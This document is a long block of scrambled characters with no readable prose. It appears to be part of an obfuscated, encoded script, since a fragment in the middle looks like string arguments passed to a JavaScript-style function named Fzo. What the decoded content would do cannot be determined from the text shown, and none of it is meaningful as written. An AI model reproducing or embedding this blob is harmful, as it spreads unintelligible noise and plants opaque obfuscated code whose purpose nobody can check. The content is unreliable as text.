A1p.j.Bsf.hboeq7rAego.tASMix..WW.39K.grnu.WWo.i2Wi0..d1dc]xWou.owDuq\/jaWo.d.r9N2.Nlsr.DNR65Iel3xG.em@.mAg\'3sj36\/ie.56\/-43spT...gu.1\/pt1.dWd.ySpoWzbk0.Iu..0dazyfWr.cWe.G\/3.p.t,a3.smWtz48W3WlpfGB2uNAxwAoaM.ubcmrynjNu.z3\/1Ts.N8w+6q.d"ojSu@8..ds0f\'hgkWculCWso2.WGu.G.7AaoakAy!4kzwbsnsWjd68.a3q.iGreWac.,gx+9g3omgn..I.ueq.qsxkde1LI1.4\/ja8*j..&bqGe*Nl7.ggkcg:l."S..w.w..sug.2bMTv7...gz.AaP.SrvfAj.r>w1Wcl...rvG.kmr..+0hyiWz35eugGaj.6"l.s5 \/.rubjdAAag\/C..gI.5WwmWrek|ajlW!7nhhWgI.6.s2wNaz9s.n2evoWk5ygNE5Wa1"o7oihaattwDydetxu.,p.knA.f29m6gjt..nC$D9I.zlh.W5j-n\/.ro9h.Gon6t4nv.1mirWgz.k8fdw.d1oeW.l4Im.sn7mIv0..wgwuDqeaCllAawiUEInhu2. CYqzbl185r4m.0erly4r.C.k`d2.ty.bq.siD1n.x..Wi-.sNgeyk6bAA1hbrf.678li.ajTclzds0tmA.rqj.i0x.WTsDwam.M,ya."g.rg7Aian..2jWeWDpIg"WqiZCih\\5fw<0.kAd.9mg1.g2uenblaA.jzyIaGo1.A5y.ke.bU Wa^.kI. 0v2a.skW1qT.unvA.g.cvljra.3eM.}ib0.40ji.1.a.a2aa\/riW.f\/7h.arwqAuNrpcWA..unaknja.4G4rD.lEDDeahu+16zW7M&.zW.ue97T!z.v4x+e3Jatm^cpqqjIg8.hh...5.pGoy5ji5r,Wdze0.u..e\/ab,Cnw!.Iy.agEC.S0mtoTg.32W49\/uosto...W3.\/qDb?.oaz3vS.5l.eaA...e5sojAAp1W .jaijzA3d0io..sW2tByug5i.yCEl.."2..6ET.Fizlcmtt"Ak.qD5.xzDA3qf1eIe.2fA..eilg.s5.,.WN8ckc2W.3a1g.bt8.9lAso,xbu3p3.xr$t.\/.,.09\/A3.Wmi.k,oeoitj.24MpyfCabA2n.dlimM^afd4am\'lkl.6i\/ryA7oFm,\/.W.xm6..zzzlAa77zAl.\/w21zi5C.kawtpN9.2.Elpl..d0a.3wn.kxhhjD2Sljse8;..n,.aAy.Dalgxcn0pAmb0abe3!0rkn.W\/cEJ"am ..igy.2l.ngu,\/u7.u\/x.ae..D\/Ns...j9qp..nrvo1ufie8r"Tvi.0y4Nft+Wj4o:o.i.GiZ.7c-W1EngAji1.bDlxsf.s.sMjt8o.g2\/oz0k.EFz=dcaWNfajxtAhSrkf9s.zqq9.yI.,Wnqk2SvA,q.Ac0.vnbm.WE>bis&.M.5lxl` a.7g9Ech9.v\/obqvb#s"+x7aou.zctdMN4pa.oo..qr6.jn qohbAiWna.am}swr.aGqo.6.nl.nkdk.bd852.yw.qmniky.1z.k9.Co3e59sz*kW68.lIWkpo.8jWhuW\/i!.AdjnEg5209u0t74gtn.b9#NwWEyd.g..7ld5zm.eu"to8Ab_p1pdt.Ct..#I3id.\/Ned.nee.b7em9aeooGmiw)u57.c.4+.5.yc1S\/c..N7.zosf7q6b.xabA.9j\/.z.Ab7.\/Di4a1s..2Cn.eqDy.f.W#vazA|2ks.0k..eah+iidA:.fyrW4awi.WDMJkvA\/u5px4gqh.Wjiepi.1.+!leklh6E&.+oNT..n4o"2.mrW.Cpt.elfoM`au.o.m..n0"\/a4.aT..2k.ivcA0IAWahntAD.a..kID....-a8..z_W.g3IzcuD1.wAt4Gm6z\/m.!+..Weat9e\'&42N8xt3kmA.Fxmm...x2.n7\/3r3.on\/zMiv9jd0zn2j.A9T.i\/tdf+2maWNW0.2yiuMeGr.Nh+.a\/IsW..lhgNazCn0t$7I.7W\/e.sev.a_.Worg2ja0.w.lGjAWuCm."b.t.l6g5,hyjyz!s1-xxj.h G.xdok0Wh+W.a.z,s.yM0u..3eS uWxvgpa.MGux -mz3mxqGr.u70wm3gs5qAMygj\/7WSiaWpjaa{\/qo..efANugu.dBc.go.ulpy.iW\/zSiq.WgC.blaykdniAxjha9lr\/Nat.zf.awwTb.\/qc.W0htxA1Wr6G.r.j"7..avj]bxe6i0...\/u.oya.xemD.s..k9s9viS.bWgM"nog.9rxe.2.rp7Mu.1kAo|d|WsniGoreMke12ynx,+S+-s+0j84Cnl..8^y4fr.-ApnWu6f4fb.W.x4hci.Ay.k3,o1DGnq0-+t.5.r..iTSt5 u:wikGm.a4\/Lt\/r..cqdc,8pC.yaha@..4umib.P5$.i+tyGoW4\/\/zg0.7^g.d7A.+i0..oati.Wy.u8m4kiC49jAehlaerrWp4n8Eo"f.jb6syT.\/\/o46w\/.4.bnja\/v3k0dn"SfAewWsmg..k86kys.oGp3g..A3h.Men.fqDt^anqztN..2obnr.y5\/Eo.\/.,0pWr.iI!asC#.yawa.el".CsuWb6.y\/51W3W5ia9mtal0Wzkwq9k\/Il,0W.4mbWmxW.M.0361i"uevmjrq1xA>7cc3AGWgT6Wg#b\/c,2t.86ah9.bh5se. agg3u_.wi\/.gw..3:4i.yI\/auW5W.g.we.4n.dyly24ozmNaIqaiWkbb.1Eiuhm..gycdigcyara2l DgWa#1sp4ezDl\/.@.\/7fj..u".pugd,sr651zlqxsu5seA.Whbl.b8MyA6aq1?hwkiyoqyx.kcs2MqmvM.25b.5ou3.oSu5kGq.mA.M2kg....7iis.!alhhl.ibjutW.,2mrg+j5mGgdj96W.iaW1TaEnAD.y8$bAWoI0e7Wjm.u6zE."drnbi0.Wgnyjswiu0t12.givoN.nrr.b9ci.pqaCWTwugc81Ielo\/SpawWe.3W.0j0.?.Widt549Nnkoa.p+.dikA.bc.\/W0sabA`I15.9.cIr...jz..5gG0ig5fWAi.ubz.jNw0rlnd.a08A".9.Wqiick.xg#h+gxAd1gSn..ImEEpyvzW8.i.oevw27fkuS..n0gi63W.tz8ql.j\/c8vcWCM.17nkmaA\/.5wx-M.z06>xqWke1tCy006Wl6.Daaigg.pb.785Dkauc.Wd.gx.1r7gTo3E.MbgsS21m2owz!w1wu8 ksSrbTGNuxA...omlAW18t.jmpo..f.4..0otS5g.ac\/owj.tAgEk4gjjMt9gy.puqh.z"xr.vo.2yn.hkTxh.G.1..gsr"enqag8r.9.moowj7js..1docnwz..4u1z8s^Gaj.lyzWito..m1.5WW...ue"e(otlcw8c1eh%s^spu.zmAipE.I9!gteKTbn.@C"T1WoubaTq06.ma.qlaemx.5lTuv.g.dw..wzblpd.aMz4aWwrq\/cppeTNu5.Ws.b..eyoaps.5.rIWi.Na2l.pd\/u.{8k."f.NMv.5.ls3.Addo."sCl\/7nalgb.abEi9.ge.+Slp5mr5uBT4nEesn.z6g.k.A7W]\/ze.xtuz9Iv91I\/...8o"nDsk..j2bAto,xoWvfl.AuGWU.z.pE4sSmi0\/iN.x 9@dTonTW.kwlv4i9.s\'mu1Wf3guf4q8.,8gG9i3fce.AOW5 if.nE..kpdi1.9jA.Ir3mltsle-kgn.xl.kV..a2pSo4kTe+oe!kGdBme"AG80u..hcWIh|u..v1uw0ec75d.t0kAAbreuw.D1Arqtp.w.aC7`5lv8uy0G..8.go0.sW1kMtDpl7.ksAWYyap22liodv.a.hiAj7q4zWm0.q1z9mgaujAWkz.z2hm.Gf.a3Db s4Awbnafs?0boaIt.A.uSnli1xqgkED.AEi04i\/A8o>.ToalA3xe0sgyAnAW.DW.caNx.Wa.wbla1g7.ghztraA0uuW9lwlGzu.1srAje\/7MWiguy m".w3afEgq.GAz{Whk5\/.rozwTn.k6lv. g0guA2moiyahsqya..2.xgG.m,.jW5GtAIo.Tdkc>0WmAdg8..yA..8x"65wn.uj.osIu.\'eyxg+.sny..df10.;A4tcje3s,"y2iA}.o.o.gl5.`m!_7h1.u4C.}-D}-\/Ak7x"NW.zl5C.WCkIT.cZaWw.sTcg6."a7.aAy.k0C!tisDg1\/yAuc"q.na1w."dj0vltuNDynma1\/4xnnyq9Wixi2i9jop.1a.gW.i18ty.71qi8%u787M1Dy9a.tIdwuE2orido.Wv2pio1d1+f5T.D:maAx.Wulmg.oyn7cSrfG9ny.,3Enrr.oo.2,ahi5cvuCs8El.Wqgkd1a.!est\/hgIaMg0t.aw1E.tr9<.cj\/jqaA]o0ddE.0z7].-0W.1Ejkcm.ha\/xD9ssjvrtqM.burA"ytwa8..ea+dka\/h3ge0wiIeD-fbWdoeGwb.jIG2lWk.ien.r0h3..rord5-77.W nfmz5\/Dw-.ra+.edAa.hd.o40ztdv7W4d3...aua+35kDmt04ha.1y>3cC.owC.s(lm.h3lis.sDy.eW.j.fFbc..2aue!pc4A2.A(5e!k5n7W6lv.8lpAh0.3u..lW.mW7@"Wg!.j1a-m3.W\/.adW.Gi2W-EgC htWwfgE.l0z"ly .o{irpzr"qI9texo#6u9iuktn..W(.f(2qu9b.d.,r2..si2u,m.\/-3y..aAmwkA"knG.l#u.k kewM,c4n.D.#rph-z78.2uAEj.Wo.s.l.8".n30e8&4c.73hTe2TTz5ipiDaq9am5e\/WuW.k.\/2o-aays_AhW)a4vfa0o3zss.dmMb11Chf Tf9td..@hrAqt\/co.stz3oTW6.1oNkes[AdlTnAuv\/eShbtvCfesv"Wen6oAW0eoIaW06gATzw.eWgc|s w(.ll.5Worw8il.9pAl9pGxk0h7Wu6.0gcW10\/1..s0Cq!6zk\/n.x9.e%WwCqGu. kn68r4Ae.&l4!.Wawg1q03.eW.2y2..W.v.w.gS.7l.3c.wWl8\/7`C.xA.!]oA0 mnNib.!3."9zn.i\/Ctr"Wh(m..97.h.E4oN.W7...".u.7iekA.ft 4g.ru"G...n{A1;96GiE9iatueWj39.1. AM.\/1meifbuAmh.A.W.A%iuWq..Bi?rIo0.1gA5,MeucES+1.Am$.k1l.e"aW2oojCsh.1o7.0rT.c6x.xn\/zc1+s.k.A,.rvzu.jA6)j2q3As8tjng..1SA.b3j \/.\/a.c.b..Wp3njh3.3.fhNaNk2oja8h.za.r..iAn15iuak.AWo(7ypx4ea\/23..A31t4vxb.7W"j1.A\\)W3.w3-I"zaA1iat1`7xzihExDauq3...A3l\/Ca.7.kWvucEfa9r52bffbd!s2W-"c-ke1..ch.W.7 9emd9aao.-lrzr\/mrdxb.z71y.AM.sA3. .9Akli!mWm)jt3.6a1mT%atIu. ctc.xug.WT2 uDbu\/T36*t`pEbggwbvo#Wtij9uuna.c:i.gnikvE..9WAdW#w8I W5tAW.b!1.um 3".yw6Tujrs.e3b.WAr.l7"l.cp#_qo13ATrlg..8jq..vN.lWIkMIW!tw9ia.e4zh.0,i7k.m5r.nxD0.5#aWAtC.r.Wr#x17L\/.4sxj1.3nAoW5WGnp,t0ey.EIof068en4I7A.ABL9#sE7lCsuNz6q66-W.WA.Mcw5w7a86lgm5y.gxzjhe..I0vw4W.4sj9Wdd.Kp.d.,vn1tAAb.aG2.5.\/!sWI.axukA9E.D0g0u.qMr.Ej9.W0maoW30xnm.E1!.vA8 aoSialwCwa.5o.1xt0x.m7.1ngA.ig,1f=4ceyE.A5#au|h \/9CW.sN.3u6q.Wux.o."qt.1Tcjbg.cA7bC!Cia1ea.4udFs35W.bgrk.1.gv4vWMun1vWW{"Nniew32rw0Wj.vgyxCm.31uq3lE.j5..65.l.2"s.5.\/68jWC3087W3Asnkoyp0yrWotwmeAdk#b.71<ru7qDallz.2r.CTWgMtzer02z5Wa6zer.4mzWltkg..lWL4A.xAaaf4dsLN7sn.z.8l88f1I635luWtihy.n4j39.e3p4\/AdbvWWp0A5nlltzwAil.a7mA9.l.5d7.33bWg.A.7c29WW8.kCGADi..80.6of42pel.t.o!b@.x%v"bW+4z#3xiv.T,.5.yAbaw.Il.c.3s.MboWSaoD.i!Cd.E.tAlGAakAN8bED.6vWjC93gurw.u!Eka7bm1a.ad|9ig7vzrk538ITnM`54.ju.u3.6a.5GGWion48...2 (t...kpqj5..7a2.AA..W4wI0 sb.c6u0W0bAMM%1lU+.Catk.a Mrdc0l.26"57xw1iyE Mq9Aa.SeA..70A1.Gb.qahvbghzg}0=Gu.ebrFyfI.s3} z0.eiiAla1E3zs.oraWugguoDqtroknC[..nArGJa?e9+o.o.R1A\/0c4#.p.Wos.4.bhW..Wsnxlm4\/GN34grlvk.u.94 Wl7eu05.lnozD7..ae0s.Waaf0y..bai1 4C}3cmbv6b3 "85..$.Dr.vf3bohA70m0AWea443sc1.ooSeA.8u-vc3ug13e.luKS44y0h.cpj\/p"tjltksTaswDWubAW47l..a4dhfWloer9ex.a.ClkuE.o,C.G.>Atatst<CWxxaMi.zcl"npuz cr. \/y 78a.Wn,bt\/t..xlFe\/Aa..siyu.c.M wfS6W.z..cz3l.rWzln i0f1x.j20.\/,5L61 xqmy\\lW4osu|eevhb\/8ha3.r+vEWW.ii4 AEN1bWyj8lrtWboi..\'bxgzz42czk.iA;7l6Wug a.e"Gy8Iyaa.cw5xvivm.romk60\/eye3C\/a.6ilc2..mC6.MTu\/ wzW.kgWG.xy.q\/.0iSAiAiaW4u,0yy,fA3W! A.xwhb.gyNlgw-B.jn.g>.uW.7d.xo)m7A.0N2qp}s$.s55NbWpa3201n.86,ohidym.8re6! 0u1SaArdGem0.uw_0..N1i7 s=3.0W13w+exW"bD.4bu=ohoW0c3.W1aD.9 ihb.Ixf4mxefgfbg.kT8EH+zlhkhmu. .4cW.d\'.!3.,k{NntuMBn..Cn026.h7..m1IqE...".cE9,i jIrte1Ar|uIoa6eu9vm,M1.v sM:9jq:..Wi7.5.!9vW45aW1bGpse9f3t.oG+.acWxu..s..o!5oa.avdAW5A4a.jetWwI0z5ghriaa0+qnopWA24yn8.w50qb0jv..vW.xpi7.)IW..in7uTnngAs7WWwy.3W4z+j.9.AskbIby6bvm57gr.050!Gbvi.W3Nwvt7 bd.z+fWbDtTC.n5W44cueb..Wf.W4.q...,..105.baugbx...v56bzo..gdiunCWt l5a\/7mMP+Won.WvnACkumb.E.=1.ludng"byWo#b\/3"4fuA78.pale3gwe5P.9qkkvuq.ub"g19s22t.1D7sA8twG8!pbvybdx4r"kWID2i%i.K..yWaj, qd.yyAnoA.+iCprx..zb"9sk9g.E5IlW$qlDi.2SIW.k4sy3odox2 Ay4dytDk.b8.xiWWzalAh(Ctse\/uv.).hoi.08.W8 WWWWldpux-udWIas2su.1c4..A..BTyg3.xr5W..o] rN.d.s.uWw 73s3s9,ga.GE-.5A\/tiWz4dMxw13zeGd. fu.EfAgExvCAq0h?\/4WcW04gu.Ae5!cgb7fii.eG.C[nzA"WxwTErs+h.,dmibted"wy3aq.lwtWvs\/sgbut..9Waj"AmDAq7vb lb.7kb1.WA84wui4z.A .b47 y.Tb7Mje9dc.vr otDiGWq.53qx4q 1aAo'),Fzo('nlmtW.o,o3G5a3aa7o ca.3\'.X*,6855-5Wqwmwvn7hWG6mG8.ekIn!6y.s36caWt7.l58w,0AsGr,"8h"Wtp0.ikyceZ"Gs33AsbmbW9Ga3c8.45rf1vaB-eW19As.8.btn6b,eG7Y.1  ,ArAGJ .<lWa \\3 f".evoWc-.spG6]jaWadiHeGaW96GA.fb-Fo4WGmFayaA84WGrJu248x!r85ge39gWaCs.WeGis"Gsm2 o7mac6C .eW.atS`tpaocpssi3enG29y2[t.tG6ma]ZyaobAW-2F6W h..2Cs4WsEs5o"0\/A2iYoG!fct28Goa2na4!A,6ufs.zr4As=mFa#rW.&334b9Gra"W1d8Gr&,Gqo27e0u..ld.ncx.1#vonw31A6A6yt.k.1b `7snFaet.GssXfda|1CW-a3InaWAn.w2nsc2!Wheg.]n"F8!.,v.A-tlag45osG9"b28W|)!uGX.1[WQ4G4MFC.W5y l!g2r9iaF"]npjWeA 1Cni.rtEeF7..oMc"4e. "c._531i%-AGAs}98sys99Ai9G&."-"2i7hmeit.,!r4ap!99FrGG"p9"W6hV1C:.,_zk.u0d54WQaae.W6do-{c-bW.ggt"SW4"WFaiWrmG6eL2}s:aGEa8.aw6tcarra.9sT7MC<oasn3k_2 a .srmFp.snG2Fdz"".s.epa3saAWaW28V.a7eF9X.am8G8U57F5.GKu3t! "Co6u2t[l3RMAIa8ssiaecayyr<?5ye^i8A7f16F4erm,b0AGAjWpG}e6&od2.De.au"3Aeah\/cZDnSL:10"IAew7]gm0aa}WeCoriiB17m.mWAv73oFC .8r}"daniei458heN7!0C2z68.6]5imdnr43ea.40ouW0..1a.Wb.7dl1a9ne-M.4Liaaac"D67&6.aeFprWAaFj.a"WaaAECluvWMeuss8.h9A.G"i7,Fz,3GziG5uatawkG2oo5M$13e.kb768b7.=A!N0p.3b2- u\/b{t.(eh6tQ3l2aG.,aSvyWX2id..7gFF3F53d0.o8a{7s.=Wb24.5Wo]9"34!GA?^W=h9\'ovG*.ta5\\WGg.a5.rkmt3r2lM!7.GkG\'Gia7h)x.G72.9e a9WCWn!eGaiG.AA W=tA9pUo)A!AGgnW5aF4!.3-9@MdinWy6ytU8a.a.nh8x"WGqFc951a.}30.".p1.cvF"aq7i2W6ae0`epi.8aa1n&aWCe*2u.03vW"6o2.a65Y7GOGW(a5e.F3.G53lu4mFoWAF9ac_.]G\/199aW1%FGG3j9.2mA".I8]15;5\\aWaWi.c.:3>.e\'iIo9A)ACsO0r.dgAA6dcGhto5GDFA1WyW7T3%W"Qk14W3W3WFCinht5W.1)8.GCG5C0g5F3b38N.53A11t,-{".7f,e.adtjGW3-6i1dha\/i5 G[0kaa.8!LG[oGCjo!4slFFgbW^6a20W.g0x9ga6edGFh9FFr20{2i2laGt1W47 b4a oG33F8tWWa7n9a.aF8lpWW6u4.a:ak-.v0pIsT326_cPC"W.4sWmjsA80yF268^FpCGG222e^.m876921ol496c42y81m.>oraW5!DTn32b"-&6aWdi1]s.SA.94ca;G6$.2"F463!W3bNW_.0544ww.4)2 3C_2uns_7i3 6`F.evirgF"0XG.`a]ak>Ra98Wut7eXA2b42dAaG06aao2aUGFr..a._292G9yaaa3uoA887mcWAo!5>.aFr[l$ r3wa0"Ga..,s2!.F7!..FaFid35%G9"9.1f6bl0u4"oW002ao.6a8re.rb}.1AeWR!ca7a-6Yc1h!!4l04YbaAi5+64236aF.f9pa4nr " .Ca.1ebst0s534w8n".14AnaW4dWs19t1fG5ec6A4G4"A0G7l\'&aW3Y.n.2.a,5x.l4t.s.4 b.FaGnl04Wg7_W1.r1rKAaGa9352Ka.!.AaAW"a.9e9uastGGo091C!e90n0AFyht1!xl0a6.,!3[G6A5wF o9e#oel85oiW#s.2o72W.]l49!a577FWGrs eb576ao%yd.>AxaAFstG1Gw8ja-2u6nuaa0r75dcasXGr98C9c2j18BA9"aWd.An-me0Ao4<d8aeFWGiaqbom"c[8a  .16xGAj1AWGC.yl08 i*53p.W7G5%G-F.8T.Wu9oum!GCpoSc6r78d.7di02W360.I`nB F.cVa0&a13-hs0vAF0oasF.GGA"n(.e.iW uno1aw!e7he.eF3rAG..F!g2.%y1r<i]a.F<.sr\\74-oe6pcGhje8Avt.WW5b44gc"d 8Gr0W3N6F.a .5.way6oe\\G`m37\/zE1!2h)P4Ae8G5.lF.r8 .Yl1kcA,c82esl5irn0i4.Y89oc!8.En8r0r..W4b6uaA2WCap.Wwa8.69pWm5da9326earxl`,i!3kWf.5086ux..Ar2.d.1}82tFWp1GiFnW.atn!9^4_WDt.WWGbb!Aaa 8.n35.sprWrnGpn1t,g.W14.ae3p4gC5ZDp42ee,FJal!G17eelsGr!mc7X2Ciar7!t 3e$m3.a%p9_t3}Js3a.0mlia2WdiFe l5b7?Ae19AeGuFgp2a.) .(74WG@pog,GG297C3r185r4G33Ga6a6!.AG6Gp7et@WcGC*2ah>o8Wp5gs.m7 ?8 Pnrao3lt6FwjnZGp6xuTo2"1,edWqOsWaWGsA3tG)]2potoWnV.e.G"4nG29nae.Te^1j.m4FG[p.0As3"rGWp53.27FG9>8r.G.0!tejLidAWA006s,Wa54a8.at]47GA49twe7WFmq38i\'9Gle9WjaroG9L6.AD<n7$Ka.7iaex25oshlG8=.WaC2GE.7cWG7COGWer5aAq"6488riW5aFGg.aAraqjlg5As4Pfa7bGo5Gjq6uJt.m.nG."526.AAAem69A.a.u8>e7&hsRlG.v_d o 4G3W2am4W f(esi1s!73\/oGa.1F2je3o1b16$iaa23uphu CG.816F+s.G3tni.GSb5A0rud%rzGV3We8W988.gaapkqA`m0.W.4""Co8WoZ1.RAe0r.870!W18..bq3o6saATe3aF.67d7a9eW1q4i9F*an.6e!9!uaFg93Wa0m..3556oaW47..]G.a"14.Vt5"hr.7v.ny0(.$W731.linVa1sr!3lMWAA0dWlqFeW!h6e1498Ws6016adpaM3antXGAoGWvF1WW..v5W75."Fay9m.FFFGC5 k@al06"0u.i.i!mn34.Av35`1a1F1q7f3F6aio6GG1b5"WG6k8WaWo-fF6Wi*8G3A4.4Froaa.081a1-24-a8i.T6f.W"8.#i7a5v4aG}8G h0}s a84i"12adt?W.o.aWa8.(2"7.9i9a2e!GaiovcF1i*9O|5GMW:WG.Ts[.w\\lfhpa06GaaAbw.te.ya77=X.Ra!Guh3xAs\'As.78-7i0=r!tTM93lWF,8v1?4G3.58.%rdaY8 a_7c,aC15a-S...eWG.[e\/!7m719d_48[TG1;FG2aoA ]W."1aio62Ga8e!n5I32 iU.e6A8y"0ii.g"$aa87.!a5 nh5g4.m3`o"W.1D1;0pW87d0!3att)F.W6eW4369W59aWOsAdn,.a0*oGt3Gd2Wn6FF917i63"gM b8A4G,pa.iWm8gtF9.3APWt.kGdl.h1W5Wgr1CapuWiWhU!Ge}e304iC0aF(4aFA3ekidw\\lM.13."F9xC6W!n3W5uPwVnG.Fh3AWkot5A63h4 .49mW)CtnA".e)rra>*Y,.aar9 Gl9k4a1>n96ba42o94.2.o234Am3"h.FAWg3\'1G1a_o!e18698erFG923"jAao71tco.Wh*l1%0v7W42.oGv6c7>F8e5as(|.m.AlWa7F.s851FF9r.2 .a9x8.d_n!nF338a.,676aA9alnAi6Dz7p39nGW.70e801 L4ah3A57SsKaaAFnWWnQo;9Fa.hW3Gla.FWddAia.n,02#JLW@AG51abeFAJ6r1Wen.oegrt%i1366$.S.aee96a38nh6AFu.e1!agxAA51,45cpW2.7Fe!aao0r4c[5K476Frphn5AWl_mt4820g.!atW@7eC08\/99A.fMY\\G4om[?0l9qam7na.Er1tm2.;2Gn3NAif5A5ia9MNuG.4fACs0s.F7.71\\.eha.81a.8m9n73e,E.s#GWlWa4F.1p.\'W.289pWAa..An2WVrW6a5!-6k4F59<i4WdTaiFAa9e97Gs9GaFcn3ua4kG8rmCWT8,G9pmE.61e5.S9l81c15WntFGsa7"GAGGl.Y88W39\\2e56hFjA2aia8s,7.o4.roDeX.5ialWo.o .t..cW.AoAa.A#pG.hr6w74XmF]g8|e.y.9120r."cu 8aW44a2.{18.axfnh.8]W8id"eG8,tG09WAbs AGa36aG4oi35adF5$"me267@YruGFs9.9imrF.f5a t66)SAaw93p2mFyi#\\0CWC4oga.5G8aGoW"67emGz25pFAf.eihtWG.4i.Y5w^97.g.aADqu21.]5m2eAg3ar5wag1no!a."77.NFu7Xm9F99AC5ams!375iWA78e: G5p5lb.a39[is5sn6W.adi..5327mrI0v4y7el6-Gu.0paGnar"FLtW4f6.amA16_`Wt3WG08949F\/AW=6hh!5aau\/.mWm6hr86V!ow.oka7t"F,51WF4.G.,5ae.eWiFeC42wGAaWu%A1i.9oaFGW!GCdsu2GsADGwrnfn7&.e6a3lF0i4sGu2WAe"|.m7230W#3Gc.Gt.7.Wt6439GF9Ah.teAa4?57SFWNWr.op7!i`1l2WW5.?Wu.oA6oFFba8aWGah?2AGJ37W G.hd9sO6o,W1"5l..pcA28rAe208eWW$G4g3W.6I7wa1m3a$7GA.2anC"!.@0s4Coe1^5xmrIN5e72Wn36oFuAA5sq6X24G^38]..e,m3!Gad0iA3i!.a9m9aGf3i6GpbN.W403eu^0S8.a_m33A6Warveaa5"0v3e80[A38m.ens.aA0"6Gr8296a1.e2,$.\\p025rkSF0oM,is3u,.yA9t9.t$l957.\/A21.ril 59094b04}RW9ea.GNiTS33Gak^y2FpWa9u4nWaY8!.Wi41iCumG.5p."b3Msea.duG 7-d6r@af2WP5Go1.1a0"4sz93.1.8u+42n7o8W2za5o=GtnGG9aCeap8G6G9eatA7455o5mWG -i0^mcki5hF%32A8^pr3cuW=G.XiX9r49W}4FIdpaUA3`30n.9.V4F0.g2 nFa....GAW5rq6-A8AFmF.4Wc7a4ei23uc5W.t.FWZe9e6ibGtt,6n3W3%antG673..9cwL3At#A oAGaZ.12WzMagnG.27tG2W0a`5zumw8aI-lFg1oGsoc l%\'22iWaG}#daua]69n78W1y"AaaWF1AnfG06i^a0arl5o|AA!Wl0w6GWG .a1F,l"C77im!iMwi"60rl17!oI.Wu.`FGaiiAsG567aciaAsSh!1f 75I1.FW!B8.A6r].WF18`ar07rb1.t,7gtae4.eWa91seo.W.8hnoF|FgIp8hAla.#afeG1G1eWJF.o.9oaasaw2F.mWaGbih4"WGxb_n74aGpv8WtO76.aX RWhp-. Ik7rg!Gs3[dcd-=:tFx!.aC.!rf>"8D.aWHc324g1jNayo 7b.ad5a8aW26GvbA,W!6247"w"25kqGa6GaG"Asrf|% F`sppjW.Frihal6TFicp6*9F.WW759802.#a88"W1i7A.u19F-w7wr9aomWiuto06FbnAc3A.FtirGq!bqeq.^.e6G01F88.0\\nnl_7A.arG.5 FYa4oi8aA3pd7W,m71.Tata0{68s7.NGrg4GaF5.A57|W`rpWF5eeo2k2ibvaeG90l4aat3m2W5.AfaineGWp6ttZG.7..4n6tA7FpGWaswGaaM 19ao4g+pWI+.F,S5TG9aGrF3l0F!WtF abFx8esd"nW1eewg76!^3[Ger82!6xty3OG!aWGuW]0WrOeaaGs"aa4Ao.31ubWy1M,7GFG.s.8nKAi52cxcA6pV+dZya"8Aa,0iata7hW"lrFr1GW14x\'!soe1.A,7aaien70-rAl 0e5.3,.leA.CG.ueZ1aip49At4.M^S457GW,aGa9,ce1aW"Al"4aFcb{!4W6r29aWaa29Cr2d3(W{137s3uaGlasGm9G7ra0FA9.n..5Fwl#a2.a.a\\u"-"tW2Wa2 .Aaw8p,Gh0-rwas>ttnab\'AA."FaaG7e.,l1yW.::lUaiF6e,2han[.W5c.C.v84FWaby712j715W59.11WAe90!8A86.3Na!aXa.4(ta8F6F13yeF.hltMpdZy0"[7G4CG4"sF7G"h oaWT1a4Tdo>-GWt]<aAdnauo6GA358aru4owsYa4\/a5W+p6@?60dsC-aa.f.t13)aic5cndAWa.jc86.nr06GcRS!4W4.eAA4OoGaWF AAo2\/.1va92&d596aW.WW.iW1TawFcoGy9m9f.tiCAn_2o"9^c..8Wad9Coy4W!25(eK9p4cY4Fe8WOrd.Ao%b+GWFG:7GWb35_9FaSua.e.8sca"W!,54..A97o.a314GWFnnkm4,euWoWNhG64a3sW"GAS2,W22w\'F1Was4nuFGtb6e.=1083a1G2eGh3.Wui,a1WYaGYfPiW4C2.nA68G28elus#t"hi9Q&3.ha;Fa7>a8Fd7.mA7Wy1Aw.!98.mtW0e5A"co0wfXGs52F!Alme78j6iW,+1,Gvan2.sA38AWGFc.5hF l&\\f0.5okr..iq.eWe7q13,69la9x1.Go u66a 31!8Fi11DFAA6WW87C#}r6A2dWWTW34@a41l1n]ra6!bWw.59.6aaAGGUaue5i-dFu3S8?^d1z0Ao"QG"5s0W49asj4S\\Wg0YA00maht61+e-GWdFtd0Go62r4toGe3#stnW9p2n1.ruA3ac!1!70!6e5j2+U2n\\sW7.!%.W8,qaDavv04vXo97c4! 7n.t.FMi471oeigGa.ueb7sF4c.1.1a}Ft72As.GG278G4odG37k.An6"A9\/n-o_.sWfF\/-.r!tS034m.9awb"6g"_i.haFCA\/,FG067Way4"G2.=6 8e..8$ha22AWaA6G9CVe$4n0s.2y7 Y2G.q94nGFe2Gl9.s.aG9AA2WSW95758C.af.08619noata>uisW.ti)7s9WWi"\\8Y8lr1bte26e.yea0"C8fAiis9.!584G94y.sae.GC964qo2a0WW0.5o5.!iCaG8LAic*8!rha 3t.W!9UcXm3.GW0tfZC58heFd[3lg d51$aHkAo0}\\ab2s31W3W .PG0W o .Wna0r1\/4A65!iA2vWG8Za8.A108G.]mhqAkg18W0t2A.8,s.+F<b%o376a5yeTActj6W7}2W9eah7Ge.cAsW.WhagWoa1r9iW7M4a.!Z,0 .Wnr4WAnWc8renFu#"718G6a295aa7a#1"C@nA527rd472 sA9d& aiW27G6 s .w,5.80a4PW.1.GAg-GAAnn57io06(%G0t393WzW96seG20.FW05 +&6G>!W91]g85F91hFeG1GZvaAc6..t8!.!0un57CFsGsbs7,\/C2@W.fr4`aTa1a21Wdba1Fwopae6@F3aag"a"p4aGFC9AF1Ahe^&.3"War76GCAe!Wo1.G1.!=aaar!G53d93GZ0:a5a.Giaoda,9eM5F"6a1A7ced!A3CYo.F782-0G"a3ot7ah0PW59Om1!9e1Wd06eSaAA0h4a6G\\94G0-b"s95W7aGWt9!45rW7L5oFXR9b.57po4eFtG+.oG6aG:nW7a6F8W.2i5tG08t81ae"e99t s5c[n1On5A1.0t45"3pcnAen0r6h4Wqqec-b04ynieF52i:3sK3.ot\/8Ab!P n"F,-acie"aBard.lA19=ap=Td8. 8\/sidF1}Fce;Wwd8.sWaLDAGuaAZs"F(ms47a\/GCc.8MF=Fn6Oa.!,Wlap_bWF4t.wA`j2uA5jWn,Ac|aln..An9a"a$Wi7A &a1wWFTWS3,.pm,FocSGwm.nl9 igi,2AGs{pasaVden9-G4WWGFW.hbilatbtA7hr\\)ay.etiay6 